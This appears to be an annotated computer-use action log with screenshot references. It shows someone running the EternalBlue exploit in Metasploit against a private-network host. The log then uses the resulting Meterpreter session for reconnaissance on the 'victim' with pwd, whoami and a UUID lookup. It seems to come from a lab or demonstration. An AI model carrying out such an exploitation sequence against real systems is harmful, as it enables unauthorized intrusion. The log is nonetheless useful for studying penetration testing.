
text(172.16.0.)

text(121)

key(Return)

Confirm no missing settings and run EternalBlue, opening a Meterpreter session on 172.16.0.121
key(Return)
text(run)

scroll(down, 3)

Print the session's working directory on the victim with pwd
text(pw)

text(d)

key(Return)

mouse_move(216, 670)

Move up a directory, recheck pwd, and run whoami on the victim
text(cd .)

text(p)

text(whoami)

key(Return)

Scroll through the Meterpreter help listing and retrieve the session's UUID
scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

scroll(up, 3)

scroll(down, 3)
text(uuid)
